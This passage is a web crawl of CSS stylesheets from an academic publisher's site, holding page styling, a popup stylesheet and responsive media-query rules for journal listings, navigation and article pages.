    float: right;
    font-size: 14px;
    padding: 4px 14px;
    background: #ff6e2f;
    border-radius: 4px;
    color: #fff;
    margin-right: 27px;
}
a.view_all_btn:hover{
    color: #ddd;
}
h2.journal-title a {
    font-size: 24px;
    display: block;
    background: #f0f0f0;
    padding: 10px;
    color: #de8d23;
}
h2.journal-title {
    margin: 10px 0;
}
.articles-list li:before {
    content: '\f0da';
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #de8d23;
}
.articles-list li{
    margin-left: 10px;
}
.journal_issn img.cosim {
    width: 100%;
    height: auto;
    border: 1px solid #ddd;
    padding: 8px;
    border-radius: 3px;
    background: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/jquery.popup.css
body_size: 178
content:
.popup{position:fixed;z-index:999;top:30%;left:50%;width:460px;height:270px;background:#fff;-moz-box-shadow:4px 4px 30px #130507;-webkit-box-shadow:4px 4px 30px #130507;box-shadow:4px 4px 30px #454545;-moz-transition:top .8s;-o-transition:top .8s;-webkit-transition:top .8s;transition:top .8s}.p_anch,.p_content{width:100%;text-align:center}.p_content{font-size:23px;padding:40px}.p_anch{float:left;position:relative;z-index:1;margin:80px 0 0;font-size:18px}.p_anch a{color:#000}.p_anch a:hover{text-decoration:none}.p_anch_bottom{margin:1500px 0 0;padding:0 0 50px}.p_close{position:absolute;top:-11px;right:6px;width:16px;height:12px;padding:15px 11px 0 0}.github,.p_body{position:fixed;top:0}.p_body{left:0;width:100%;height:100%;background:#000;opacity:.7;-moz-transition:opacity .8s;-o-transition:opacity .8s;-webkit-transition:opacity .8s;transition:opacity .8s;z-index:999}.js__slide_top{height:0;overflow:hidden;top:0}.js__fadeout{height:0;overflow:hidden;opacity:0}.github{right:0;width:99px;height:99px;background:url(../img/github.png)}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/responsive.css
body_size: 5491
content:
@media only screen and (max-width: 999px) and (min-width: 991px){
.client_list li {
    width: 100% !important;
}
}
@media only screen and (max-width:991px) {
input#txtimg {
            width: 90% !important;
}
    i.fa.fa-refresh {
    position: relative;
    left: 10px;
    top: 4px;
}
    input#txtCaptcha {
    margin-left: 15px;
    width: 95% !important;
}
}
@media only screen and (max-width:999px) {
   
    .captcha {
        float: left
    }
	.about-left a.btn {
		margin: 0px 0px 30px 0px;
	}
    .st-accordion-four ul li>a span {
        top: 26px
    }
    .qlinks {
        margin-left: 0
    }
    input.gsc-search-button {
        position: relative;
        right: 10px
    }
    .cse .gsc-control-cse,
    .gsc-control-cse {
        margin-left: -30px!important
    }
    .navbar-toggle {
        background: #000;
        float: left;
        padding: 5px 10px;
        margin-top: 6px;
        margin-left: 11px
    }
    .navbar-toggle>span {
        padding-right: 10px
    }
    .searchform .fbut {
        padding: 6px 8px
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px
    }
}

@media only screen and (max-width:480px) {
.author_s img{
    width: 100%;
    
}
    .pav-caption.big-caption {
    display: none !important;
}
	.journal-cont h3.roboto {
 		text-align: center;
	}
	.client_list li {
    width: 45%;
}
	.journal-right {
		width: 100%;
	}
	.divider_line2 {
		padding-top: 10px;
	}
	.str_wrap {
        width: 60% !important;
    }
    .marquee-sibling {
    width: 31% !important;
    margin-right: 5px;
    padding-left: 5px;
}
    .m-temp {
        margin-top: 20px
    }
    .btns-div {
        float: left!important
    }
    .ms-layer.text3 {
        margin-top: 3px!important
    }
    .featured_section63 .one_third {
        width: 100%;
        padding: 0 20px!important;
        background: 0 0;
        margin-bottom: 30px
    }
    .featured_section63 .one_third span {
    float: left;
    color: #59abe3;
    font-size: 40px;
    margin-right: 8px;
    margin-top: 10px;
}
    .popup {
        position: fixed;
        z-index: 9999!important;
        top: 25%!important;
        left: 5%!important;
        width: 90%!important;
        margin: 0 auto!important
    }
    .home-btns {
        position: absolute;
        z-index: 1;
        top: 70px
    }
    .home-btns.home-btns-index {
        position: relative;
        z-index: 1;
        top: 0;
        display: flex;
        justify-content: space-around
    }
    .home-btns ul {
        margin-bottom: 0;
        margin-top: 12px
    }
    .home-btns li {
        padding: 2px 15px!important;
        margin-bottom: 0;
        display: inline-block;
        width: auto
    }
    .slider-img {
        width: 25px;
        height: 20px
    }
    .manuscript-btn-home {
        width: 27%;
        position: relative;
        top: 2px
    }
    .hsmline6 {
        float: none;
        margin: 0 auto
    }
    .margin_top8 {
        margin-top: 20px
    }
    h2.roboto {
        font-size: 20px;
        line-height: 32px;
        text-align: center
    }
    .navbar-collapse {
        z-index: 999
    }
}

@media only screen and (min-width:480px) and (max-width:639px) {
    .fulltext_right_sidebar .journal-img {
    width: 44%;
    position: relative;
    left: 106px;
   /* margin-top: -78px;*/
    margin-bottom: 30px;
}
     .article-press h1 span {
    width: 100% !important;
}
    .about-content p {
    font-size: 13px;
}
    .goto {
    padding: 5px 5px;
    position: relative;
    top: 15px;
}
    .article-press h2 {
    font-size: 18px !important;
}
       .fulltext_right_sidebar {
    width: 100% !important;
    background: none;
}
 .author_s {
    width: 100% !important;
    margin-bottom: 0px;
}
    .abstract_btns a {
    padding: 4px 7px;
    bottom: 55px;
}
    .team-member {
    width: 45%;
    margin: 10px;
}
    .modal-dialog {
    position: relative;
    top: 36%;
}
    .arrow-right {
    display: none;
}
    .journal-nav {
    margin-bottom: 0px;
    width: 380px;
}
    .featured_section63 .one_third span {
    font-size: 40px;
    margin-right: 8px;
    margin-top: 10px;
}
    .str_wrap {
    width: 76% !important;
}
    .top-member-owl img {
    width: 101px;
    height: 50px;
}
    .parallax_section7 p {
    margin-top: 0px;
    margin-bottom: 12px;
        min-height: 140px;
}
    .bigtfont {
    font-size: 14px;
}
    .parallax_section7 h1 {
    margin-bottom: 0px;
}
    .parallax_section7 {
    padding: 40px 0px 40px 0px;
}
    .marquee-sibling {
    width: 20% !important;
}
   .volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -4px !important;
}
   h2.roboto.caps.index-h2 .jour_name {
    font-size: 13px;
}
   .right_sidebar.index_right .journal-img {
    width: 44%;
    position: relative;
    left: 106px;
    margin-top: -78px;
    margin-bottom: 30px;
}
    .one_fourth.animate.fadeInUp {
    margin-bottom: 16px;
}
    .footer h4 {
    font-size: 20px;
}
    .faddress li {
    font-size: 13px;
}
   p.hissn {
    top: 80px;
    left: 52%;
}
    .reprints-desc {
    width: 66%;
}
    .btitle {
    display: none;
}
    .reprints-list img {
    width: 138px;
            margin-right: 5px;
}
    .reprints-desc h4 {
    line-height: 24px;
    font-size: 16px;
}
    .reprints-desc p {
    margin: 0;
    font-size: 13px;
    line-height: 24px;
}
    .reprints-desc a {
    padding: 3px 8px;
    font-size: 12px;
}
    .twitter_feeds_three li.bhline {
    font-size: 13px;
}
    .mosaic-card--large {
    width: 100% !important;
    height: 231px !important;
    margin-bottom: 10px;
}
    .html5gallery-title-text-0 {
    display: none;
}
    p.issn {
    position: relative;
    top: -5px;
    left: -2px;
}
   .gsc-search-box-tools .gsc-search-box .gsc-input {
    margin-top: -3px !important;
}
	.journal-img {
    width: 100%;
}
	.journal-body li {
		width: 100%;
	}
	.view_more_btn {
    top: 206px;
}
	.pagination a.current{
		padding: 10px 13px !important;
	}
	.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
		display:none;
	}
	.simple-marquee-container .arrow-right {
    left: 20%;
    }
	form.gsc-search-box{
		width:119% !important;
	}
	.ms-layer.vline {
        width: 3px;
    }
    .client_list li img {
        height: 61px
    }
    .sticky11 {
		top: 50px!important;
		line-height: 15.26px!important;
		left: -68px !important;
		font-size: 13px!important;
	}
    .top_section .right .footer_social_links li {
        margin-bottom: 6px;
        margin-top: 0
    }
    .top_section ul.footer_social_links {
        margin: 0;
		float: right;
    }
    .issn {
        position: absolute;
        top: 53px;
        right: 20px
    }
    p.pull-right.btns-div {
    text-align: left;
    position: relative;
    bottom: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
   .top_section .left img {
    width: 100%;
    position: relative;
    left: 49px !important;
}
    .f18 {
        font-size: 18px
    }
    .m-temp {
        font-size: 16px;
        font-weight: 600;
        color: #36aae0;
        margin-top: 20px
    }
    .btns-div {
        float: left!important
    }
    .e-pub {
        top: 10px
    }
  .qlinks li {
    margin: 0;
    width: 50%;
       float: none;
    font-size: 13px;
          padding: 1px 0px;
}
    .manuscript-btn-home {
        width: 40%
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px
    }
    .top_section .left {
        float: left;
        width: 100%;
        text-align: center;
        position: relative
    }
    ul.top-links {
        float: none;
        margin: 10px 9px 20px 93px;
        position: relative;
        bottom: 6px
    }
    .top_section .right {
        width: 100%;
        right: 55px;
        position: relative;
        margin-top: 14px;
    }
    .ms-layer.vline {
        background: inherit
    }
    .ms-layer.sbut9 {
        padding: 5.8px 8px!important;
        margin-left: 5px!important
    }
    .marquee-sibling {
        width: 20%
    }
    .str_wrap {
        width: 76%;
    }
    .content_left.index_left,
    .index-art,
    .right_sidebar.index_right {
        width: 100% !important;
    }
    .featured_section69 p {
        font-size: 13px
    }
    .pagination a.navlinks {
        display: inline-block
    }
    .index-articles li {
        padding: 20px 10px
    }
    .divider_line2 {
        padding-top: 10px;
        margin-bottom: 10px
    }
    .btn-banner {
        display: none
    }
    .sticky1.btn-banner {
        display: block;
        padding: 6px 10px
    }
    .sticky1 {
        right: -64px;
        font-size: 13px!important
    }
    .home-btns.home-btns-inner {
        top: 84px;
        left: 12%
    }
    .pagination {
        margin-bottom: 0px
    }
    .index-art {
        text-align: left;
        margin-bottom: 5px
    }
    .author_s .stcode_title5 h3 {
        font-size: 16px!important
    }
}

@media only screen and (min-width:640px) and (max-width:767px) {
    .right_sidebar.fulltext_right_sidebar .journal-img {
    width: 44%;
    position: relative;
    left: 150px;
    top: -32px;
}
   .fulltext_right_sidebar .journal-right {
    width: 85%;
    display: block;
    background: url(../images/right-bg.jpg) repeat;
    clear: both;
    padding: 15px;
    margin-left: 43px;
}
        .fulltext_right_sidebar {
    width: 100% !important;
    background: none;
}
.author_s {
    width: 100% !important;
    margin-bottom: 28px;
}
    .fulltext_right_sidebar .journal-nav {
    width: 84%;
    margin-left: 35px;
}
    .team-member {
    width: 30%;
    margin: 9px;
}
    .modal-dialog {
    position: relative;
    top: 30%;
    margin: 40px;
}
    h2.roboto.caps.index-h2 .jour_name {
    font-size: 15px;
}
    .parallax_section7 h1 {
    margin-bottom: 0px;
}
    .parallax_section7 {
    padding: 40px 0px 40px 0px;
}
    h4.roboto {
    font-size: 15px;
}
    .parallax_section7 .one, .parallax_section7 .two {
    padding: 10px 0px 10px 10px;
    height: 356px;
}
    .top-member-owl img {
    width: 120px;
    height: 54px;
}
   .gray-bg {
    padding: 8px 0 6px;
} 
    .but_small2 {
    padding: 5px 19px;
    position: relative;
    top: -6px;
}
.volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -4px !important;
}
    .journal-nav {
    width: 84%;
}
 .fa-video-camera {
    left: 5px;
}
.pull-left {
    float: left!important;
}
   .right_sidebar.index_right.journal_right {
    padding: 38px;
    position: relative;
    left: 28px;
    margin-top: -68px;
}
       .right_sidebar.index_right .journal-img {
    width: 44%;
    position: relative;
    left: 106px;
    top: -32px;
}
    .sidebar_widget.journal-right .client_list li {
    width: 30%;
}
    .content_left.index_left.journal_left {
    width: 100%;
}
    .pav-caption.big-caption {
    display: none !important;
}
    p.hissn {
    display: none;
}
    .reprints-desc {
    width: 70%;
}
    .mosaic-card--large {
    width: 100% !important;
    height: 240px !important;
    margin-bottom: 10px;
}
	.simple-marquee-container .arrow-right {
    left: 18%;
}
   .gsc-search-box-tools .gsc-search-box .gsc-input {
    text-indent: 0px !important;
    margin-top: -5px;
}
.journal-body li {
    min-height: 174px;
    margin: 5px !important;
}
    .featured_section69 p {
   margin-top: 0px;
}
    p.issn {
    margin: 0px;
}
	.journal-name {
    font-size: 13px;
    padding: 0;
}
	.journal-body li:nth-child(2n){
		clear:right;
		display:block;
	}
.view_more_btn {
    padding: 2px 6px;
    top: 119px;
}
	table.gsc-search-box {
		width: 122% !important;
 	}
    .top_nav2 .left a {
        margin-right: 10px
    }
    .sticky11 {
		top: 80px!important;
		line-height: 15.26px!important;
		left: -67.69px!important;
		font-size: 13px!important;
	}
    .top_nav2 ul.topsocial {
        margin: 0 -12px 0 0!important
    }
    .e-pub {
        top: 10px
    }
    .top_section .right .footer_social_links li {
        margin-top: 0
    }
    p.pull-right.btns-div {
        text-align: left;
        position: relative;
        bottom:3px;
        margin-top: 0
    }
    .client_list li {
        width: 23%
    }
    .footer .three_fourth, .top_section .left img {
    width: 80% !important;
    left: 16px !important;
    top: -5px !important;
}
    .featured_section63 .one_third {
        width: 100%;
        margin: 10px 0;
        background: 0 0
    }
    .btns-div {
        float: left!important
    }
    .qlinks li {
        margin: 0;
        width: 50%;
            padding: 1px 0px;
    }
    .featured_section69 .box {
        padding: 10px 20px
    }
    .mt40 {
        margin-top: 40px!important
    }
    .ms-layer.text3 {
        margin-top: 6px!important
    }
    .manuscript-btn-home {
        width: 50%;
        margin-top: 5px
    }
    .slider-img {
        width: 25px;
        height: 26px
    }
    .home-btns.home-btns-index {
        position: relative;
        z-index: 1;
        top: 0;
        display: flex;
        justify-content: space-around
    }
    .home-btns.home-btns-index ul {
        margin-bottom: 0;
        margin-top: 12px
    }
    .home-btns.home-btns-index li {
        padding: 2px 15px!important;
        margin-bottom: 0;
        display: inline-block;
        width: auto
    }
    .home-btns.home-btns-inner {
        top: 120px;
        width: 95%;
        left: 5%
    }
    .home-btns.home-btns-inner li {
        display: inline-block;
        width: 30%
    }
    .top_section .right {
        width: 56%;
        text-align: left;
        margin-top: 25px;
    }
    .top_section .left {
        width: 40%;
        padding: 12px 5px;
    }
    .ms-layer.vline {
        background: inherit
    }
    .ms-layer.sbut9 {
        padding: 6.6px 8px!important;
        margin-left: 5px!important
    }
   .marquee-sibling {
    width: 18% !important;
}
   .str_wrap {
    width: 80% !important;
}
    .featured_section69 p {
        font-size: 13px;
    }
    .journal-body .journal-desc {
    display: none;
}
    .pagination a.navlinks {
        display: inline-block
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px;
        float: right;
        margin-top: 0;
        margin-right: 74px
    }
    .content_left.index_left,
    .right_sidebar.index_right {
        width: 100% !important;
    }
    .btn-banner {
        display: none
    }
    .sticky1.btn-banner {
        display: block
    }
    .address_info li {
        font-size: 11px;
        line-height: 17px
    }
    .address_info.two h4 {
        font-size: 14px
    }
    .address_info li img {
        margin-top: 0!important;
        width: 80px;
        margin-right: 40px
    }
    .address_info.two {
        padding: 10px
    }
    .pagination {
        margin-bottom: 0px
    }
    .author_s .stcode_title5 h3 {
        font-size: 20px!important
    }
	.pagination a.current {
		padding: 10px 13px;
	}
}

@media only screen and (min-width:768px) and (max-width:999px) {
    .team-member {
    width: 44%;
    margin: 10px;
}
    .gsc-search-box-tools .gsc-search-box .gsc-input {
    text-indent: 0px !important;
    margin-top: -5px;
}
    .article-press h5.light {
    font-size: 17px;
}
   p.hissn {
    left: 35%;
    top: 73px;
}
 h2.roboto.caps.index-h2 .jour_name {
    font-size: 12px;
}
    .volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -4px !important;
}
    .arrow-right {
    border-top: 20px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 14px solid #42556b;
    top: -3px;
}
.journal-right {
    width: 100% !important;
}
    .newsticker-jcarousellite .thumbnail img {
    width: 60px;
    height: 60px;
}
 .journal-img {
    width: 86%;
    margin-left: 0px;
    margin-bottom: 10px;
}
    h4.date-header {
    width: 100%;
    font-size: 12px;
}
  .journal-right .client_list li {
    width: 43%;
}
   .journal-right .client_list li img {
    height: 38px;
    padding: 4px;
}
    .member-owl.owl-theme .owl-controls {
    display: none !important; 
}
    .pav-caption.big-caption {
    display: none !important;
}
    .reprints-desc {
    width: 65%;
}
    .mosaic-card--large {
    width: 100% !important;
    height: 216px !important;
    margin-bottom: 10px;
}
   .footer_social_links li a i {
    width: 21px;
    height: 23px;
}
    .featured_section46 strong {
    margin: 16px 0 0 119px;
}
    .featured_section46 .bubble i {
    margin-left: 113px;
}
    .art-title.light {
        font-size: 15px;
    }
.journal-body li {
    width: 48%;
    margin-right: 10px;
    min-height: 179px;
    margin-bottom: 10px !important;
    padding: 5px !important;
    margin: 5px !important;
}
    .fbsocials {
    margin-bottom: 30px;
}
.view_more_btn {
    padding: 2px 6px;
    top: 137px;
}
    .p0 {
    padding-right: 0px !important;
    padding: 0px;
}
	.journal-name {
		font-size: 14px;
		padding: 0;
	}
	.journal-body li:nth-child(2n){
		clear:right;
		display:block;
	}
	.journal-body .journal-desc {
    line-height: 15px;
    font-size: 11px;
    display: none;
}
	.featured_section63 .one_third h4 {
		clear: both;
		padding-top: 14px;
	}
	.as-button {
		margin-top: 0px !important;
		line-height: 16px;
	}
	.stcode_title5 h3{
		font-size:23px;
	}
	.content_left {
		width: 68%;
	}
	.right_sidebar {
		width: 30%;
	}
	.client_list li img {
		height: 45px;
		padding: 4px;
	}
	.footer h4 {
		font-size: 19px;
	}
	.pagination a.current{
		padding: 10px 13px !important;
	}
	.simple-marquee-container .arrow-right{
		left:8%;
	}
	.ms-layer.text7.center {
		font-size: 24px !important;
	}
	.ms-layer.text8 {
		font-size: 30px !important;
	}
	.gsc-control-cse {
		width: 112% !important;
	}
    .sticky11 {
    top: 100px!important;
    line-height: 15.26px!important;
    left: -72.69px!important;
    font-size: 13px!important;
}
 .faddress li, .featured_section69 p, .m-temp {
    font-size: 13px;
    top: 0px;
    margin: 0px;
}
    .top_nav2 .left a,
    .top_nav2 .left span {
        margin-right: 10px
    }
    .featured_section63 .one_third span {
        margin-right: 20px
    }
    .ms-layer.sbut9 {
        padding: 7.2px 8px!important
    }
    .e-pub {
        top: 10px
    }
    p.pull-right.btns-div {
        position: relative;
        bottom: 20px;
        margin-bottom: -8px;
        text-align: left;
        margin-top: 0
    }
    .client_list li {
        width: 44%
    }
    .top_nav2 ul.topsocial {
        margin: 0 -7px 0 0!important
    }
    .ms-layer.vline {
        background: inherit;
		width: 4px;
		height: 105px;
    }
    .pagination a.navlinks {
        display: inline-block
    }
    .ms-layer.sbox6 {
        width: 19%;
        padding: 3px 6px!important
    }
    .home-btns {
        top: 70px
    }
    .home-btns.home-btns-index li a {
        font-size: 8px;
        padding: 0 4px
    }
    h4.roboto {
        font-size: 15px!important
    }
    .featured_section69 .box {
        padding: 14px
    }
    .manuscript-btn-home {
        width: 56%;
        margin-top: 8px
    }
    .ms-layer.text3 {
        margin-top: 10px!important
    }
    .top_section .right {
        width: 45%;
        text-align: left;
        margin-top: 17px
    }
    .top_section .left {
        width: 55%
    }
    .top_section .left a img {
    width: 50%!important;
    top: 6px !important;
}
    .str_wrap {
        width: 86%
    }
    .marquee-sibling {
        width: 12%
    }
    .top_section .right .footer_social_links li {
        margin-top: 10px
    }
    .issn {
        top: 53px
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px;
        float: right;
        margin-top: 0;
        margin-right: 144px
    }
    .content_left.index_left {
        width: 68%
    }
    .right_sidebar.index_right {
        width: 30%
    }
    .home-btns.home-btns-inner {
        top: 150px;
        width: 60%
    }
    .home-btns.home-btns-inner li {
        display: inline-block;
        width: 30%
    }
    .btn-banner {
        top: 148px;
        font-size: 13px;
        padding: 5px 28px
    }
    .sticky1.btn-banner {
        top: 330px
    }
    .featured_section63 .one_third {
        background: 0 0
    }
    .featured_section63 .one_third,
    .featured_section63 .one_third.last,
    .featured_section63 .one_third.second {
        padding: 0 20px
    }
    .pagination {
        padding: 5px 0;
        margin-bottom: 0px;
        margin-top: 0
    }
    .address_info.two {
        padding: 10px 15px 0
    }
    .address_info.two h4 {
        font-size: 16px
    }
    .address_info li {
        font-size: 13px
    }
    .address_info li img {
        margin-top: 0;
        width: 80px;
        margin-right: 60px
    }
    .author_s .stcode_title5 h3 {
        font-size: 20px!important
    }
}

@media only screen and (min-width:1000px) and (max-width:1199px) {
    .top_section .left a img {
    top: 10px !important;
}
    ul.footer_social_links {
    position: relative;
    top: 6px;
}
    p.hissn {
    left: 37%;
    top: 70px;
}
    .team-member {
    width: 100%;
    padding: 0 5px;
}
    .ar-body {
    padding: 7px;
}
    .ar-head p {
    margin: 5px 0 1px;
}
    .gsc-search-box-tools .gsc-search-box .gsc-input {
    padding: 0;
    margin-top: -6px !important;
}
    .journal-right {
    width: 100%;
}
    .journal-nav li a {
    font-size: 12px;
    padding: 5px 8px 0px;
}
    .journal-nav li {
    padding: 0 6px 8px;
}
    .btitle {
    font-size: 32px;
}
    .top-member-owl img {
    width: 100px;
    height: 54px;
}
    .pav-caption.big-caption {
    top: 13%;
}
    .reprints-desc {
    width: 74%;
}
 	.journal-body li {
    margin-right: 20px;
    min-height: 168px;
    padding: 10px !important;
}
    .journal-name {
    font-size: 14px;
}
  .view_more_btn {
    top: 110px;
}
    .journal-body .journal-desc {
    display: none;
}
   p.issn {
    position: relative;
    top: -8px;
       margin: 0px 0 -6px;
}
    .featured_section69 p {
    margin-top: 0px;
}
    .sticky11 {
    top: 135px!important;
    line-height: 15.26px!important;
    left: -72.69px!important;
    font-size: 13px!important;
}
    span.text1:before {
    content: '';
    width: 190px;
    height: 29px;
    background: #2f4255;
    position: absolute;
    z-index: 5;
}
    .issn {
        top: 54px
    }
    p.pull-right.btns-div {
        position: relative;
        bottom: 10px;
        margin-bottom: -5px;
        text-align: left;
        margin-top: 0
    }
    .manuscript-btn-home {
        width: 85%
    }
    .top_section .left,
    .top_section .right {
        width: 50%
    }
    .ms-layer.sbut9 {
        padding: 10px 8px!important
    }
    .nav>li>a {
        padding: 10px 6px
    }
    .client_list li {
        width: 45%
    }
    .navbar-default .navbar-nav>li>a {
        font-size: 13px
    }
    .searchform .fbut {
        padding: 6px 8px
    }
    .logo {
        width: 100%
    }
    .btn-banner {
        top: 128px
    }
    .sticky1.btn-banner {
        top: 330px
    }
    .home-btns.home-btns-inner {
        top: 66px
    }
    .content_fullwidth.less2 {
        padding: 40px 0 0
    }
    .featured_section63 .one_third {
        background: 0 0
    }
    .featured_section63 .one_third,
    .featured_section63 .one_third.last,
    .featured_section63 .one_third.second {
        padding: 0 20px
    }
    .top_nav2 ul.topsocial {
        margin: 0 -10px 0 0!important
    }
    .e-pub {
        top: 10px
    }
    .top_nav2 .topsocial li {
        padding: 0 5px
    }
    .top_section .left a img {
        width: 80%
    }
    .pagination {
        padding: 5px 0;
        margin-bottom: 0px
    }
    .captcha {
        width: 50%!important
    }
    .author_s .stcode_title5 h3 {
        font-size: 22px!important
    }
}

@media(min-width:1204px) {
    .manuscript-btn-home {
        width: 90%;
        box-shadow: 0 4px 10px 1px #101010;
        border-radius: 10px;
        border: 1px solid #333232
    }
    .ms-layer.sbox6 {
        width: 22.2%
    }
    .top_section .left,
    .top_section .right {
        width: 50%;
        padding: 5px 0
    }
    .ms-layer.sbut4 {
        font-size: 16px!important;
        font-weight: 500!important;
        letter-spacing: 0
    }
    .str_wrap {
        margin-bottom: -20px
    }
    .ms-layer.sbox61 {
        margin-left: 60px!important
    }
    .bigtfont {
        font-size: 14px;
        font-weight: 400;
        line-height: 25px
    }
    .about-content p {
        width: 100%;
        margin-top: 12px;
        text-align: justify;
        font-size: 15px;
        color: #000!important;
        font-weight: 400
    }
}

@media(min-width:1280px) {
    .ms-layer.sbut4 {
        font-size: 16px!important;
        font-weight: 500!important;
        letter-spacing: 0
    }

}
@media(max-width:1100px) {
 
.volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -13px;
}
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .fulltext_right_sidebar .journal-img {
    width: 80%;
    margin-left: 29px;
    margin-top: 0px;
    margin-bottom: 30px;
}
    .fulltext_right_sidebar {
    width: 100% !important;
    background: none;
}
 .author_s {
    width: 100% !important;
    margin-bottom: 0px;
}
    .article_head .text1 {
    display: none;
}
   .article-press h1 {
    font-size: 19px;
}
    .article-press h1 span {
    width: 100% !important;
}
    .article-press h2 {
    font-size: 16px !important;
}
    .goto {
    padding: 4px 7px;
    font-size: 13px;
}
    li.ref {
    font-size: 13px;
}
    .author_s p.doi_br.doi {
    margin-top: 8px !important;
    margin-bottom: 47px;
}
    .modal-body {
    position: relative;
    padding: 9px;
}
    .modal-dialog {
    position: relative;
    top: 26%;
}
    .parallax_section7 p {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
    .one_third p{
            font: 12px 'Open Sans',sans-serif;
    font-weight: 400;
    line-height: 23px;
    text-align: justify;
    }
    .featured_section63 img {
    height: 60px;
    width: 70px;
}
    .featured_section46 .bubble i {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 100%;
    background: #ff6e2f;
    font-size: 30px;
    position: relative;
    left: 96px;
}
    .but_small2 {
    padding: 5px 11px;
}
    h4.roboto {
    font-size: 15px;
    margin-bottom: 5px;
}
    .bigtfont {
    font-size: 13px;
}
    .footer_social_links li {
    border: none;
    padding: 0 2px;
}
    .top-member-owl img {
    width: 97px;
    height: 48px;
    padding: 8px;
}
    h4.mem-txt {
    margin: 5px 0px 11px;
    font-size: 15px;
}
    .article-press h5.light {
    line-height: 1.5;
    font-size: 16px;
}
.view_profile_btn {
    bottom: -8px;
}
    .volume-issue.article-press .btn-pdf  {
    padding: 0px 5px 2px;
    border-radius: 22px;
}
   .right_sidebar.index_right .journal-img {
    width: 80%;
    margin-left: 29px;
    margin-top: -76px;
    margin-bottom: 30px;
}
    p.hissn {
    display: none;
}
    .html5gallery-title-text-0 {
    display: none;
}
    .reprints-desc {
    width: 100%;
}
    .reprints-list img {
    margin-left: 69px;
}
    .mosaic-card--large {
    width: 300px;
}
    .about-content p {
    font-size: 13px;
}
    .mosaic-card {
    margin-bottom: 20px;
}
  p.issn {
    position: relative;
    left: -109px;
    top: 162px !important;
}
      .hover-links {
   display:none;
 
}
    .doi a {
    font-size: 11px;
}
.gsib_a {
    position: relative;
    top: -5px;
}
    .featured_section46 strong {
    margin: 16px 0 0 119px;
    font-size: 16px;
}
    h1.roboto {
    font-size: 30px !important;
}
 .stylish-input-group button {
    margin-top: -2px;
}
   .footer h4 {
    font-size: 19px;
} 
    .qlinks li {
    font-size: 13px;
}
    .faddress li {
    font-size: 13px;
}
    .twitter_feeds_three li.bhline {
    font-size: 13px;
}
}

@media(max-width:320px) {
    .floting-div .sticky11,
    .sticky11 {
        line-height: 15.26px!important;
        font-size: 13px!important
    }
    .sticky11 {
        width: 174px!important;
    }
    .home-btns li {
        padding: 2px 9px!important
    }
    .home-btns.home-btns-inner {
        top: 50px!important
    }
  
}

@media(max-width:479px) {
    .team-member {
    width: 100%;
}
    .gsc-control-cse div {
    display: none;
}
    h3.roboto {
    font-size: 18px;
}
    .top_section .right i.fa-comments{
        display: none;
    }
    .art-title.light{
        font-size: 14px;
    }
    .article-press .authors{
        font-size: 12px;
    }
    .sticky-container {
        display: none;
    }
	.arrow-right{
		display:none;
	}
	h2.roboto.caps.index-h2 .jour_name {
		font-size: 13px;
	}
	.pav-caption.big-caption{
		display:none !important;
	}
	.journal-body li {
		width: 100%;
	}
	.journal-name {
		font-size: 14px;
		padding:0px;
	}
	.view_more_btn {
		position: relative;
		top: 0;
		padding: 1px 10px;
	}
	.ms-layer.vline {
		width: 2px;
		height: 48px;
    }
	.simple-marquee-container .arrow-right {
        left: 31%;
    }
	.ms-layer.sbut5{
		background:#FF5722;
	}
	.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
		display:none;
	}
	#example .pagination a.current {
		padding: 11px 13px !important;
	}
	.cse .gsc-control-wrapper-cse, .gsc-control-wrapper-cse {
    width: 45% !important;
    margin-left: 120px;
}
	.ms-layer.text12, .ms-layer.text13, .ms-layer.text14 {
		color: #ececec;
	}
    .btns-div a,
    .pagination a.navlinks {
        display: inline-block
    }
    .top_section .right {
        margin-top: 0!important
    }
    .top_section ul.footer_social_links {
        margin: 0
    }
    .top_nav2 .left span {
        margin-right: 0
    }
    .top_nav2 .left a {
       margin-right: 74px;
    }
    .top_nav2 ul.topsocial {
        display: none;
    }
	.top_nav2 .right {
		float: right;
		width: 50%;
		margin-top: -20px;
    }
    .top_nav2 .topsocial li:first-child {
        padding-left: 0!important
    }
    .top_nav2 .topsocial li {
        padding: 0 4px!important
    }
    .ms-layer.vline {
        background: inherit
    }
    .ms-layer.sbut9 {
        padding: 4.5px 8px!important;
        margin-left: 5px!important
    }
    .content_left.index_left,
    .index-art,
    .right_sidebar.index_right,.right_sidebar.index_right.journal_right,.content_left.index_left.journal_left {
        width: 100%
    }
    .ar-footer .featured_section69 p {
    font-size: 16px;
    text-align: right;
}
  p.pull-right.btns-div {
    text-align: left;
    position: relative;
    bottom: 4px;
    margin-top: -34px;
}
    .ebooks-content {
        font-size: 12px;
        line-height: 17px;
        padding: 0
    }
    .ebooks-author {
        font-size: 12px;
        padding: 4px 0 0
    }
    .ebooks-isbn {
        font-size: 11px;
        padding: 5px 0 0
    }
    .ebooks-isbn p {
        font-size: 11px!important;
        line-height: 16px;
        text-align: left
    }
    .address_info ul li {
        font-size: 12px
    }
    .btns-div a {
    margin-bottom: 12px!important;
    padding: 0 11px;
    font-size: 11px;
    margin-right: 0!important;
}
    .cforms1 .button {
        padding: 2px 7px;
        font-size: 12px
    }
    .f20 {
        font-size: 20px!important
    }
    .f17 {
        font-size: 17px!important
    }
    .f24 {
        font-size: 24px
    }
    .index-art {
        margin-top: 5px;
        text-align: left;
        margin-bottom: 5px
    }
    .jour-name {
        padding-left: 0;
        top: 0
    }
    .index-articles .btn-pdf, .index-articles .btn-pdf:hover {
		padding: 0 3px 1px;
		top: 10px;
	}
    .index-articles .btn-pdf .article-icons {
		width: 20px;
        position: relative;
        top: 4px
    }
	.e-pub {
    width: 20px;
    }
